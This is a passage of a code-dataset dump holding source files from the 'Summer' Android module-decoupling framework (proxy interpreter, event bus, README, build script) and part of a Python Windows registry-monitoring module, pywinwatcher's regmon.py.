new DefaultBeanFactory();\n mBeanFactoryList.add(mDefaultBeanFactory);\n mProtocolEventBus = ProtocolEventBus.getInstance();\n }\n\n /**\n * 使用入口\n *\n * @param stub interface lei\n * @param <T> clazz\n * @return obj clazz\n */\n public <T> T create(Class<T> stub) {\n if (mShadowBeanMap.get(stub) != null) {\n return (T) mShadowBeanMap.get(stub);\n }\n InvocationHandler handler = null;\n try {\n handler = findHandler(stub);\n } catch (ClassNotFoundException e) {\n throw new RuntimeException(\"error! findHandler!\");\n }\n T result = (T) Proxy.newProxyInstance(stub.getClassLoader(), new Class[]{stub}, handler);\n mShadowBeanMap.put(stub, result);\n return result;\n }\n\n private <T> InvocationHandler findHandler(Class<T> stub) throws ClassNotFoundException {\n if (mInvocationHandlerMap.keySet().contains(stub)) {\n return mInvocationHandlerMap.get(stub);\n }\n String simpleName = stub.getSimpleName();\n Class shadowMiddle = Class.forName(ProtocolDataClass.getClassNameForPackage(simpleName));\n String value = ProtocolDataClass.getValueFromClass(shadowMiddle);\n Class valueClass = Class.forName(ProtocolDataClass.getClassNameForPackage(value));\n String targetClazzName = ProtocolDataClass.getValueFromClass(valueClass);\n\n if (targetClazzName == null\n || targetClazzName.equals(\"\")\n || targetClazzName.equals(\"null\")) {\n throw new RuntimeException(\"error! targetClazzName null\");\n }\n\n Object obj = null;\n final Class clazz = Class.forName(targetClazzName);\n for (BeanFactory beanFactory : mBeanFactoryList) {\n obj = beanFactory.getBean(clazz);\n if (obj != null) {\n break;\n }\n }\n if (obj == null) {\n obj = defaultGetBean(clazz);\n }\n if (obj == null) {\n throw new RuntimeException(\"error! obj is null,cannot find action obj in all factory!\");\n }\n final Object action = obj;\n InvocationHandler handler = new InvocationHandler() {\n @Override\n public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {\n Method realMethod = clazz.getDeclaredMethod(method.getName(), method.getParameterTypes());\n realMethod.setAccessible(true);\n return realMethod.invoke(action, args);\n }\n };\n mInvocationHandlerMap.put(stub, handler);\n return handler;\n }\n\n /**\n * 初始化解释器,如果传入 beanFactory 怎具有更强大灵活地配置响应者的能力\n * 如果要定制 则要在使用该bean之前 add进来\n *\n * @param beanFactory beanFactory\n */\n public void addFactory(BeanFactory beanFactory) {\n if (!mBeanFactoryList.contains(beanFactory)) this.mBeanFactoryList.add(beanFactory);\n }\n\n /**\n * 自己定制 bean 而不是要解释器new出来\n * 如果要定制 则要在使用该bean之前 add进来\n *\n * @param clazz class\n * @param obj object\n */\n public void addBean(Class<?> clazz, Object obj) {\n mDefaultBeanFactory.put(clazz, obj);\n }\n\n\n //缺省采用 无参数构造bean\n private Object defaultGetBean(Class clazz) {\n try {\n Constructor constructor = clazz.getConstructor();\n return constructor.newInstance();\n } catch (NoSuchMethodException e) {\n e.printStackTrace();\n } catch (IllegalAccessException e) {\n e.printStackTrace();\n } catch (InstantiationException e) {\n e.printStackTrace();\n } catch (InvocationTargetException e) {\n e.printStackTrace();\n }\n return null;\n }\n\n private static class DefaultBeanFactory implements BeanFactory {\n\n private Map<Class<?>, Object> defaultBeanMap = new HashMap<>();\n\n public <T> DefaultBeanFactory put(Class<T> tClass, Object obj) {\n defaultBeanMap.put(tClass, obj);\n return this;\n }\n\n @Override\n public <T> Object getBean(Class<T> clazz) {\n return defaultBeanMap.get(clazz);\n }\n }\n\n\n public void register(Object object) {\n mProtocolEventBus.register(object);\n }\n\n public void unRegister(Object object) {\n mProtocolEventBus.unRegister(object);\n }\n\n public boolean isRegistered(Object object) {\n return mProtocolEventBus.isRegistered(object);\n }\n\n public void post(Object object) {\n mProtocolEventBus.post(object);\n }\n}\n"
},
{
"alpha_fraction": 0.5105084776878357,
"alphanum_fraction": 0.511186420917511,
"avg_line_length": 36.95956039428711,
"blob_id": "37455945f81d5c23ffa0ab5ef20b2c408bf5d364",
"content_id": "00d3a30422cfe1ed6df029a646193f1861be66a5",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 10333,
"license_type": "permissive",
"max_line_length": 114,
"num_lines": 272,
"path": "/summer/src/main/java/com/meiyou/framework/summer/ProtocolEventBus.java",
"repo_name": "blue-structure/Summer",
"src_encoding": "UTF-8",
"text": "package com.meiyou.framework.summer;\n\nimport android.os.Handler;\nimport android.os.HandlerThread;\nimport android.os.Looper;\nimport android.os.Process;\nimport android.util.Log;\n\nimport java.lang.annotation.Annotation;\nimport java.lang.reflect.Field;\nimport java.lang.reflect.InvocationTargetException;\nimport java.lang.reflect.Method;\nimport java.util.ArrayList;\nimport java.util.HashMap;\nimport java.util.List;\nimport java.util.Map;\nimport java.util.concurrent.ConcurrentHashMap;\nimport java.util.concurrent.CopyOnWriteArrayList;\n\n/**\n * for event bus 事件总线\n * Created by hxd on 16/6/20.\n */\n\nclass ProtocolEventBus {\n private static ProtocolEventBus ourInstance = new ProtocolEventBus();\n\n public static ProtocolEventBus getInstance() {\n return ourInstance;\n }\n\n private ConcurrentHashMap<String, List<OnEventClassInfo>> eventRemoteMap = new ConcurrentHashMap<>();\n private ConcurrentHashMap<Class, List<Method>> cacheMethodMap = new ConcurrentHashMap<>();\n private Handler mainHandler;\n private Handler threadHandler;\n\n private ProtocolEventBus() {\n mainHandler = new Handler(Looper.getMainLooper());\n BackgroundHandler backgroundHandler = new BackgroundHandler(\"bg-handler-thread\",\n Process.THREAD_PRIORITY_BACKGROUND);\n backgroundHandler.start();\n threadHandler = new Handler(backgroundHandler.getLooper());\n }\n\n public synchronized void register(Object object) {\n if (object == null) {\n throw new RuntimeException(\"register null!\");\n }\n if (isRegistered(object)) {\n return;\n }\n List<Method> methodList = getOnEventMethod(object);\n if (methodList == null || methodList.isEmpty()) {\n throw new RuntimeException(\"no OnEvent Annotation method!!\");\n }\n for (Method method : methodList) {\n Class<?>[] paramsClazz = method.getParameterTypes();\n if (paramsClazz == null || paramsClazz.length > 1) {\n throw new RuntimeException(\"onEvent method params invalid!!\");\n }\n Class paramClazz = paramsClazz[0];\n OnEvent onEvent = method.getAnnotation(OnEvent.class);\n String value = onEvent.value();\n int thread = onEvent.exec();\n List<OnEventClassInfo> onEventClassInfoList = eventRemoteMap.get(value);\n if (onEventClassInfoList == null) {\n onEventClassInfoList = new CopyOnWriteArrayList<>();\n List<OnEventClassInfo> tmp = eventRemoteMap.putIfAbsent(value, onEventClassInfoList);\n if (tmp != null) {\n onEventClassInfoList = tmp;\n }\n }\n onEventClassInfoList.add(new OnEventClassInfo(object.getClass(), object, method, paramClazz, thread));\n }\n }\n\n private List<Method> getOnEventMethod(Object object) {\n Class clazz = object.getClass();\n if (cacheMethodMap.containsKey(clazz)) {\n return cacheMethodMap.get(clazz);\n }\n Method[] declaredMethods = clazz.getDeclaredMethods();\n if (declaredMethods != null) {\n for (Method method : declaredMethods) {\n Annotation[] annotations = method.getDeclaredAnnotations();\n if (annotations != null) {\n for (Annotation annotation : annotations) {\n if (annotation instanceof OnEvent) {\n //cacheMethodMap.put(clazz, method);\n List<Method> methodList = cacheMethodMap.get(clazz);\n if (methodList == null) {\n methodList = new ArrayList<>();\n List<Method> tmp = cacheMethodMap.putIfAbsent(clazz, methodList);\n if (tmp != null) {\n methodList = tmp;\n }\n }\n methodList.add(method);\n }\n }\n }\n }\n }\n return cacheMethodMap.get(clazz);\n }\n\n public void unRegister(Object object) {\n for (List<OnEventClassInfo> onEventClassInfoList : eventRemoteMap.values()) {\n for (OnEventClassInfo onEventClassInfo : onEventClassInfoList) {\n if (onEventClassInfo != null && onEventClassInfo.obj == object) {\n onEventClassInfoList.remove(onEventClassInfo);\n break;\n }\n }\n }\n }\n\n public boolean isRegistered(Object object) {\n for (List<OnEventClassInfo> onEventClassInfoList : eventRemoteMap.values()) {\n for (OnEventClassInfo onEventClassInfo : onEventClassInfoList) {\n if (onEventClassInfo != null && onEventClassInfo.obj == object) {\n return true;\n }\n }\n }\n return false;\n }\n\n\n public void post(Object object) {\n try {\n Event event = object.getClass().getAnnotation(Event.class);\n if (event == null) {\n throw new RuntimeException(object.getClass() + \"has no Event Annotation!\");\n }\n String value = event.value();\n\n List<OnEventClassInfo> onEventClassInfoList = eventRemoteMap.get(value);\n\n if (onEventClassInfoList == null || onEventClassInfoList.isEmpty()) {\n System.out.print(\"OnEventClassInfo is null!!\");\n return;\n }\n\n for (final OnEventClassInfo info : onEventClassInfoList) {\n final Object remoteObj = copyToTarget(object, object.getClass(), info.paramClazz);\n if (remoteObj == null) {\n throw new RuntimeException(object.getClass() + \" copy To target failed!!\");\n }\n boolean isMainThread = Thread.currentThread() == getMainThread();\n if ((info.exec == OnEvent.Thread.MAIN)) {\n if (isMainThread) {\n info.method.invoke(info.obj, remoteObj);\n } else {\n mainHandler.post(new Runnable() {\n @Override\n public void run() {\n try {\n info.method.invoke(info.obj, remoteObj);\n } catch (IllegalAccessException e) {\n e.printStackTrace();\n } catch (InvocationTargetException e) {\n e.printStackTrace();\n }\n }\n });\n }\n\n } else {\n if (isMainThread) {\n mainHandler.post(new Runnable() {\n @Override\n public void run() {\n try {\n info.method.invoke(info.obj, remoteObj);\n } catch (IllegalAccessException e) {\n e.printStackTrace();\n } catch (InvocationTargetException e) {\n e.printStackTrace();\n }\n }\n });\n } else {\n threadHandler.post(new Runnable() {\n @Override\n public void run() {\n try {\n info.method.invoke(info.obj, remoteObj);\n } catch (IllegalAccessException e) {\n e.printStackTrace();\n } catch (InvocationTargetException e) {\n e.printStackTrace();\n }\n }\n });\n\n }\n\n }\n\n }\n\n } catch (Exception e) {\n e.printStackTrace();\n }\n }\n\n /**\n *\n */\n private static Thread getMainThread() {\n return Looper.getMainLooper().getThread();\n }\n\n //TODO opt\n private Object copyToTarget(Object event, Class eventClass, Class remoteClass) {\n Field[] originFieldList = eventClass.getDeclaredFields();\n Field[] remoteFieldList = remoteClass.getDeclaredFields();\n try {\n Object remoteObj = remoteClass.newInstance();\n Map<String, Field> remoteFieldMap = new HashMap<>();\n for (Field field : remoteFieldList) {\n remoteFieldMap.put(field.getName(), field);\n }\n for (Field field : originFieldList) {\n Field remote = remoteFieldMap.get(field.getName());\n if (remote == null) {\n //throw new RuntimeException(remoteClass + \"has no filed! \" + field.getName());\n Log.e(\"ProtocolEventBus\", remoteClass + \"has no filed! \" + field.getName());\n continue;\n }\n remote.setAccessible(true);\n field.setAccessible(true);\n remote.set(remoteObj, field.get(event));\n }\n return remoteObj;\n } catch (InstantiationException e) {\n e.printStackTrace();\n } catch (IllegalAccessException e) {\n e.printStackTrace();\n }\n return null;\n }\n\n private static class OnEventClassInfo {\n public Class clazz;\n public Object obj;\n public Method method;\n public Class paramClazz;\n public int exec;\n\n public OnEventClassInfo(Class clazz, Object obj,\n Method method, Class paramClazz, int exec) {\n this.clazz = clazz;\n this.method = method;\n this.obj = obj;\n this.paramClazz = paramClazz;\n this.exec = exec;\n }\n\n }\n\n private class BackgroundHandler extends HandlerThread {\n\n public BackgroundHandler(String name, int priority) {\n super(name, priority);\n }\n\n }\n\n\n}\n"
},
{
"alpha_fraction": 0.6516820192337036,
"alphanum_fraction": 0.658827006816864,
"avg_line_length": 17.41758155822754,
"blob_id": "de8039a2915f89e77aee5a2f5f495ae1793bc3d4",
"content_id": "2294fbc9d90cc3d5047f8528650e91bd8ec8ef3f",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4735,
"license_type": "permissive",
"max_line_length": 105,
"num_lines": 182,
"path": "/README.md",
"repo_name": "blue-structure/Summer",
"src_encoding": "UTF-8",
"text": "# Summer\n\n## 介绍\nSummer是一个模块解耦框架,它解决了以下几个痛点:\n\n1、模块与模块之间不再需要相互依赖\n\n2、模块边界清晰化\n\n<!--\n业务模块间通常通过定义/实现java的interface完成业务逻辑,必然导致模块间存在代码层面的依赖。也导致编译期的工程依赖。事实上,业务模块间仅仅是逻辑上存在依赖,完全没必要产生实际的工程依赖。\t\t\t\n该组件提供了一种解藕模块间显式依赖的能力。\t\t\t\t\n同时还提供了一个副作用:只要方法签名一致,就可以视为实现了该接口。(这是某些编程语言实现接口的方式)\t\n-->\t\t\n##\t使用\n###\t模块A\n\n-\t在build.gradle加入\n\n```java\n\tcompile 'com.meiyou:summer:1.0.4'\n\tcompile 'com.meiyou:summer-compiler:1.0.4'\n\n```\n\n-\t定义接口:\n\n\t\t\t\t\n```java\t\n@ProtocolShadow(\"ModuleBarStub\")\npublic interface ModuleStub {\n public void testMethod(String msg, Context context, TextView textView);\n }\n\n```\n其中:\n\nProtocolShadow 是summer接口标识,意味着在编译时会被扫描到并做相应的处理\n\nModuleBarStub 则是协商的名字,模块B将使用这个字符串标识与之联系\n\n###\t模块B\t\t\t\t\t\n\n-\t在build.gradle加入\n\n```java\n\tcompile 'com.meiyou:summer:1.0.4'\n\tcompile 'com.meiyou:summer-compiler:1.0.4'\n\n```\n\n-\t定义实现:\n\n```java\n@Protocol(\"ModuleBarStub\")\npublic class ModuleBar {\n \n public void testMethod(String msg, Context context,\n TextView textView) {\n Toast.makeText(context, msg, Toast.LENGTH_SHORT).show();\n \n }\n}\n```\n其中:\n\nProtocol 是summer实现标识,意味着在编译时会被扫描到并做相应的处理\n\nModuleBarStub 则是与模块A协商的名字\n\n-\t模块B调用模块A的方法:\n\n```java\n ProtocolInterpreter.getDefault().\n create(ModuleStub.class)\n .testMethod(\"oh this from main Activity!\",\n getApplicationContext(), textView);\n \n```\n\n\n至此,模块A和模块B,在不相互依赖的情况下,完成了交互。\n\n\t\t\t\t\n\n## 实现原理\n\n通过编译期注解+java动态代理实现。\t\t\t\t\n具体细节见代码。\t\n\n##### 缺点\n\n之前可以通过implements interface 比较方便地获得子类方法的签名,现在没有IDE智能提示,写实际的实现类方法的时候,有点不方便。\t\t\t\n\n##### 混淆\n-keep public class com.meiyou.framework.summer.data.** { *; }\n\n##### 提供模块间数据总线功能\n\n提供类似于EventBus 的功能,但是属于模块间可用(也支持模块内自己通信)。用法类似于EventBus。除了要注意:\n\n发送消息的模块,要对Event 的class做注解@Event(\"name\")\n\n在响应消息的模块的具体方法上,对方法注解@OnEvent(\"name\")即可,方法名称不受限制,但是改方法的入参,必须与原始Event的class同构。\n\n**同构:具有相同的结构组成;相同的成员变量。**\n\nOnEvent注解支持MainThread和BackgroundThread。 \n示例: \n\n事件源Event:\n\n```java\n@Event(\"Account\")\npublic class AccountDO {\n String nick = \"ooooh\";\n long userId = 2222;\n\n public AccountDO(String nick, long userId) {\n this.nick = nick;\n this.userId = userId;\n }\n\n public String getNick() {\n return nick;\n }\n\n public void setNick(String nick) {\n this.nick = nick;\n }\n\n public long getUserId() {\n return userId;\n }\n\n public void setUserId(long userId) {\n this.userId = userId;\n }\n}\n```\n\n接收改事件的对象需要注册,比如:\n\n```java\n ProtocolInterpreter.getDefault().register(testEvent);\n```\n\n多次调用该方法会自动去重,也可以调用下面方法检测是否已经注册:\n\n```java\nboolean registered = ProtocolInterpreter.getDefault().isRegister(testEvent);\n```\n\n发送该事件(可以在任何活动线程执行):\n\n```java\n ProtocolInterpreter.getDefault().post(new AccountDO(\"bg\", 2222));\n```\n\ntestEvent 的class里面有:\n\n```java\n\t@OnEvent(\"Account\")\n public void process(MyAccount account) {\n ToastUtils.showToast(mContext,\"module test get: \"+account.getNick() + \",\" + account.getUserId());\n }\n\n @OnEvent(value = \"Account\",exec = OnEvent.Thread.BACK_GROUND)\n public void process2(MyAccount account) {\n LogUtils.d(TAG,\"module test background get: \"+account.getNick() + \",\" + account.getUserId());\n }\n```\n\n`process()` `process2()` 两个方法注册接收改事件,分别是在MainThread BackgroundThread里执行。\n\n**如果不指定**`OnEvent`里的`exec`**就意味着默认在mainThread执行。**\n\n\n\n\n## [License MIT](LICENSE)\n\t\t\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.6753246784210205,
"alphanum_fraction": 0.6969696879386902,
"avg_line_length": 15.5,
"blob_id": "359267da11ee8bd8a04fee53d641ef5352f80f05",
"content_id": "8a29772628d88605392b6f6df102953963bb9c34",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 231,
"license_type": "permissive",
"max_line_length": 36,
"num_lines": 14,
"path": "/summer/src/main/java/com/meiyou/framework/summer/ClazzInfo.java",
"repo_name": "blue-structure/Summer",
"src_encoding": "UTF-8",
"text": "package com.meiyou.framework.summer;\n\n/**\n * Created by hxd on 16/6/12.\n */\npublic class ClazzInfo {\n\n public String valueName;\n\n public String clazzName;\n //public String methodName;\n public String targetClazzName;\n\n}\n"
},
{
"alpha_fraction": 0.724288821220398,
"alphanum_fraction": 0.7352297306060791,
"avg_line_length": 20.761905670166016,
"blob_id": "c3c7c623e0dd1c5a1e27727bc1d8ac8bd07c2df9",
"content_id": "833b08972fdfcee45a7f319a1104db69936def78",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 477,
"license_type": "permissive",
"max_line_length": 44,
"num_lines": 21,
"path": "/summer/src/main/java/com/meiyou/framework/summer/Event.java",
"repo_name": "blue-structure/Summer",
"src_encoding": "UTF-8",
"text": "package com.meiyou.framework.summer;\n\nimport java.lang.annotation.Documented;\nimport java.lang.annotation.ElementType;\nimport java.lang.annotation.Retention;\nimport java.lang.annotation.RetentionPolicy;\nimport java.lang.annotation.Target;\n\n/**\n * Created by hxd on 16/6/20.\n */\n@Target(ElementType.TYPE)\n@Retention(RetentionPolicy.RUNTIME)\n@Documented\npublic @interface Event {\n /**\n *原始事件\n * @return 唯一标示 事件\n */\n public String value();\n}\n"
},
{
"alpha_fraction": 0.6419752836227417,
"alphanum_fraction": 0.6728395223617554,
"avg_line_length": 13.727272987365723,
"blob_id": "8742d2bed737eb3a7eb925f31ad8a955260dc5c7",
"content_id": "bf3725bc12dbd40e2c5933a57f844e9313897d01",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 166,
"license_type": "permissive",
"max_line_length": 39,
"num_lines": 11,
"path": "/summer/src/main/java/com/meiyou/framework/summer/Callback.java",
"repo_name": "blue-structure/Summer",
"src_encoding": "UTF-8",
"text": "package com.meiyou.framework.summer;\n\n/**\n * 通用callback\n * Created by hxd on 16/6/15.\n */\npublic interface Callback {\n\n public Object call(Object... args);\n\n}\n"
},
{
"alpha_fraction": 0.6580645442008972,
"alphanum_fraction": 0.6903225779533386,
"avg_line_length": 18.375,
"blob_id": "8c785539e5dcc90d39df8842cfd12c26192f4f3f",
"content_id": "55c8f01c67afd88cc433bbf1feee84441431556a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 155,
"license_type": "permissive",
"max_line_length": 45,
"num_lines": 8,
"path": "/summer/src/main/java/com/meiyou/framework/summer/BeanFactory.java",
"repo_name": "blue-structure/Summer",
"src_encoding": "UTF-8",
"text": "package com.meiyou.framework.summer;\n\n/**\n * Created by hxd on 16/3/24.\n */\npublic interface BeanFactory {\n public<T> Object getBean(Class<T> clazz);\n}\n"
},
{
"alpha_fraction": 0.6413043737411499,
"alphanum_fraction": 0.657608687877655,
"avg_line_length": 17.100000381469727,
"blob_id": "3e98a9c701872c8dfa92c2fb815cf1a1cda1df99",
"content_id": "3d0aaf838cf4aea5151348a13a393faa25196a91",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 184,
"license_type": "permissive",
"max_line_length": 57,
"num_lines": 10,
"path": "/summer/installjar.py",
"repo_name": "blue-structure/Summer",
"src_encoding": "UTF-8",
"text": "#! /usr/bin/python\nimport os\n\nos.system('mvn clean install')\n\nos.system('cp -r ./target/Summer-0.0.1.jar ../app/libs')\n\nos.chdir('../app')\n\nos.system('gradle clean assembleDebug')\n\n\t\n"
},
{
"alpha_fraction": 0.7278481125831604,
"alphanum_fraction": 0.7383966445922852,
"avg_line_length": 20.545454025268555,
"blob_id": "c746ebf629da7e659aca74c71877d4a20ada86eb",
"content_id": "5ba7cfdcafa3ab94a132c44faae253a9ee57b1a3",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 494,
"license_type": "permissive",
"max_line_length": 44,
"num_lines": 22,
"path": "/summer/src/main/java/com/meiyou/framework/summer/EventRemote.java",
"repo_name": "blue-structure/Summer",
"src_encoding": "UTF-8",
"text": "package com.meiyou.framework.summer;\n\nimport java.lang.annotation.Documented;\nimport java.lang.annotation.ElementType;\nimport java.lang.annotation.Retention;\nimport java.lang.annotation.RetentionPolicy;\nimport java.lang.annotation.Target;\n\n/**\n * Created by hxd on 16/6/20.\n */\n@Target(ElementType.TYPE)\n@Retention(RetentionPolicy.CLASS)\n@Documented\n@Deprecated\npublic @interface EventRemote {\n /**\n * 映射事件\n * @return 唯一标示 事件\n */\n public String value();\n}\n"
}
] | 10 |
ralex1975/pywinwatcher | https://github.com/ralex1975/pywinwatcher | 62659ad294d3533f857f1a53e0b5770cb4348a94 | 60a1f97fee4ddcc05f3ca391126a6b0245841063 | 8d2b36cddf1df1150debb10e9db1104c9e27189c | refs/heads/main | 2023-05-07T14:39:57.599384 | 2021-06-02T19:28:53 | 2021-06-02T19:28:53 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5639052987098694,
"alphanum_fraction": 0.5675655603408813,
"avg_line_length": 36.28969192504883,
"blob_id": "9c2f1a1f166a68ccf33b5c9f31d4ea3461e51822",
"content_id": "3f56f4c1a1f3b795c4e794cc088213f5115ecaf5",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 13389,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 359,
"path": "/pywinwatcher/regmon.py",
"repo_name": "ralex1975/pywinwatcher",
"src_encoding": "UTF-8",
"text": "\"\"\"Windows registry monitor module.\n\nThis module contains a description of classes that implement methods for\nmonitoring events in the Windows registry.\n\nExample with RegistryMonitorAPI class use:\n\n from threading import Thread\n import keyboard\n import pywinwatcher\n\n class Monitor(Thread):\n\n def __init__(self, action):\n\n Thread.__init__(self)\n self._action = action\n\n def run(self):\n print('Start monitoring...')\n reg_mon = pywinwatcher.RegistryMonitorAPI(\n 'UnionChange',\n Hive='HKEY_LOCAL_MACHINE',\n KeyPath=r'SOFTWARE'\n )\n while not keyboard.is_pressed('ctrl+q'):\n reg_mon.update()\n print(\n reg_mon.timestamp,\n reg_mon.event_type\n )\n pythoncom.CoUninitialize()\n\n monitor = Monitor()\n monitor.start()\n\nExample with RegistryMonitorWMI class use:\n\n from threading import Thread\n import keyboard\n import pythoncom\n import pywinwatcher\n\n class Monitor(Thread):\n\n def __init__(self):\n Thread.__init__(self)\n\n def run(self):\n print('Start monitoring...')\n #Use pythoncom.CoInitialize when starting monitoring in a thread.\n pythoncom.CoInitialize()\n reg_mon = pywinwatcher.RegistryMonitorWMI(\n 'KeyChange',\n Hive='HKEY_LOCAL_MACHINE',\n KeyPath=r'SOFTWARE'\n )\n while not keyboard.is_pressed('ctrl+q'):\n reg_mon.update()\n print(\n reg_mon.timestamp,\n reg_mon.event_type\n )\n pythoncom.CoUninitialize()\n\n monitor = Monitor()\n monitor.start()\n\"\"\"\n\nimport datetime\nimport pywintypes\nimport win32con\nimport win32api\nimport win32event\nimport wmi\n\nclass RegistryMonitor:\n \"\"\"Base class of monitoring events in the Windows registry.\"\"\"\n\n def __init__(self, notify_filter, **kwargs):\n valid_kwargs = ('Hive', 'RootPath', 'KeyPath', 'ValueName')\n for key in kwargs:\n if key not in valid_kwargs:\n raise RegistryMonitorError(\n 'Watcher installation error.'\n 'Invalid parameters of the registry access.'\n )\n self._notify_filter = notify_filter\n self._kwargs = kwargs\n self._event_properties = {\n 'Hive': None,\n 'RootPath': None,\n 'KeyPath': None,\n 'ValueName': None,\n 'Timestamp': None,\n 'EventType': None,\n }\n\n @property\n def hive(self):\n \"\"\"Registry hive where the changes occurred.\"\"\"\n return self._event_properties['Hive']\n\n @property\n def root_path(self):\n \"\"\"Path to the registry key where the changes occurred.\"\"\"\n return self._event_properties['RootPath']\n\n @property\n def key_path(self):\n \"\"\"Registry key where the changes occurred.\"\"\"\n return self._event_properties['KeyPath']\n\n @property\n def value_name(self):\n \"\"\"Value in the registry key that was changed.\"\"\"\n return self._event_properties['ValueName']\n\n @property\n def timestamp(self):\n \"\"\"Registry event date and time (in UTC format).\"\"\"\n return self._event_properties['Timestamp']\n\n @property\n def event_type(self):\n \"\"\"Type of registry event.\"\"\"\n return self._event_properties['EventType']\n\nclass RegistryMonitorAPI(RegistryMonitor):\n \"\"\"Сlass defines a register monitor object.\n\n This class is based on using the Windows registry API functions:\n RegOpenKeyEx and RegNotifyChangeKeyValue.\n \"\"\"\n\n def __init__(self, notify_filter='UnionChange', **kwargs):\n \"\"\"Initialize an instance of the class.\n\n Args:\n notify_filter (str): A value that indicates the changes that should be\n reported. This parameter can be one or more of the following values:\n - 'NameChange' - Notify the caller if a subkey is added or deleted.\n - 'LastSetChange' - Notify the caller of changes to a value of the\n key. This can include adding or deleting a value, or changing an\n existing value.\n - 'UnionChange' - Includes the value of 'NameChange' and\n 'LastSetChange'. This value is set by default.\n Default value - AND of all specified values.\n **hive (str): A registry hive, any one of the following value:\n - 'HKEY_CLASSES_ROOT'.\n - 'HKEY_CURRENT_USER'.\n - 'HKEY_LOCAL_MACHINE'.\n - 'HKEY_USERS'.\n - 'HKEY_CURRENT_CONFIG'.\n **key_path (str): The name of a key. This value must be a subkey of\n the root key identified by the 'hive' parameter.\n\n Raises:\n RegistryMonitorError: When errors occur when opening a registry key or\n creating an event object or watcher installation error.\n \"\"\"\n RegistryMonitor.__init__(self, notify_filter, **kwargs)\n valid_notify_filter = ('NameChange', 'LastSetChange', 'UnionChange')\n if self._notify_filter not in valid_notify_filter:\n raise RegistryMonitorError(\n 'Watcher installation error.'\n 'The notify_filter value cannot be: \"{}\".'.\n format(self._notify_filter)\n )\n self._event = win32event.CreateEvent(None, False, False, None)\n if not self._event:\n raise RegistryMonitorError(\n 'Watcher installation error.'\n 'Failed to create event. Error code: {}.'\n .format(self._event)\n )\n try:\n self._key = win32api.RegOpenKeyEx(\n self._get_hive_const(),\n self._kwargs['KeyPath'],\n 0,\n win32con.KEY_NOTIFY\n )\n except pywintypes.error as err:\n raise RegistryMonitorError(\n 'Watcher installation error.'\n 'Failed to open key. Error code: {}.'\n .format(err.winerror)\n ) from err\n self._set_watcher()\n\n def update(self):\n \"\"\"Update the properties of a registry when the event occurs.\n\n This function updates the dict with registry properties when a specific\n event occurs related to a registry change. Registry properties can be\n obtained from the corresponding class attribute.\n \"\"\"\n while True:\n result = win32event.WaitForSingleObject(self._event, 0)\n if result == win32con.WAIT_OBJECT_0:\n timestamp = datetime.datetime.fromtimestamp(\n datetime.datetime.utcnow().timestamp()\n )\n self._event_properties['Hive'] = self._kwargs['Hive']\n self._event_properties['KeyPath'] = self._kwargs['KeyPath']\n self._event_properties['Timestamp'] = timestamp\n self._event_properties['EventType'] = self._notify_filter\n self._set_watcher()\n break\n if result == win32con.WAIT_FAILED:\n self.close()\n raise RegistryMonitorError()\n\n def close(self):\n \"\"\"Close the registry key and event handles.\"\"\"\n win32api.RegCloseKey(self._key)\n win32api.CloseHandle(self._event)\n\n def _get_notify_filter_const(self):\n if self._notify_filter == 'NameChange':\n return win32api.REG_NOTIFY_CHANGE_NAME\n if self._notify_filter == 'LastSetChange':\n return win32api.REG_NOTIFY_CHANGE_LAST_SET\n if self._notify_filter == 'UnionChange':\n return (\n win32api.REG_NOTIFY_CHANGE_NAME |\n win32api.REG_NOTIFY_CHANGE_LAST_SET\n )\n return None\n\n def _get_hive_const(self):\n if self._kwargs['Hive'] == 'HKEY_CLASSES_ROOT':\n return win32con.HKEY_CLASSES_ROOT\n if self._kwargs['Hive'] == 'HKEY_CURRENT_USER':\n return win32con.HKEY_CURRENT_USER\n if self._kwargs['Hive'] == 'HKEY_LOCAL_MACHINE':\n return win32con.HKEY_LOCAL_MACHINE\n if self._kwargs['Hive'] == 'HKEY_USERS':\n return win32con.HKEY_USERS\n if self._kwargs['Hive'] == 'HKEY_CURRENT_CONFIG':\n return win32con.HKEY_CURRENT_CONFIG\n return None\n\n def _set_watcher(self):\n try:\n win32api.RegNotifyChangeKeyValue(\n self._key,\n True,\n self._get_notify_filter_const(),\n self._event,\n True\n )\n except pywintypes.error as err:\n raise RegistryMonitorError(\n 'Watcher installation error.'\n 'Invalid parameters. Error code: {}.'\n .format(err.winerror)\n ) from err\n\nclass RegistryMonitorWMI(RegistryMonitor):\n \"\"\"Сlass defines a register monitor object.\n\n This class is based on using the WMI registry event classes:\n RegistryTreeChangeEvent, RegistryKeyChangeEvent and\n RegistryValueChangeEvent.\n \"\"\"\n\n def __init__(self, notify_filter='ValueChange', **kwargs):\n \"\"\"Initialize an instance of the class.\n\n Args:\n notify_filter (str): A value that indicates the changes that should be\n reported. This parameter can be one or more of the following values:\n - 'TreeChange' - Notify the caller of changes to a root key and its\n subkeys.\n - 'KeyChange' - Notify the caller of changes to a specific key.\n - 'ValueChange' - Notify the caller of changes to a single value of\n a specific key.\n Default value - 'KeyChange'.\n **hive (str): A registry hive, any one of the following value:\n - 'HKEY_LOCAL_MACHINE'.\n - 'HKEY_USERS'.\n - 'HKEY_CURRENT_CONFIG'.\n **root_path (str): Path to the registry key that contains the subkeys.\n **key_path (str): Path to the registry key.\n **value_name (str): Name of the value in the registry key.\n\n Raises:\n RegistryMonitorError: When errors occur when opening a registry key or\n creating an event object or watcher installation error.\n \"\"\"\n RegistryMonitor.__init__(self, notify_filter, **kwargs)\n valid_notify_filter = ('TreeChange', 'KeyChange', 'ValueChange')\n if 